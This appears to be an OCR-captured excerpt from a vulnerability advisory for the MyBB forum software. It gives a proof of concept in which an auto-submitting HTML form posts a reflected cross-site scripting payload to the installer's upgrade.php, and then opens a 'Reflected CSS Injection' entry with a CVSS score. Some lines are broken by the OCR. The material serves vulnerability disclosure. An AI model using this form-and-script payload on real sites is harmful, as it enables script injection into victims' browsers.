
Proof of Concept:

<form id="myForm" 
action="http://localhost/mybb_1805/Upload/ins
upgrade.php" method="POST"> <input 
name="action" value="30_dbchanges_ip">

<input name="iptask" value="5"> <input 
name="iptable" value="7"> <input name=

"ipstart" value="<script>alert(1)
</script>"> <input type="submit" value=

"Submit"> </form> <script> 
document.getElementById("myForm").submit(); 
</

script>

XSS 7: Reflected CSS Injection

CVSS: Low 2.6 
AV:N/AC:H/Au:N/C:N/I:P/A:N
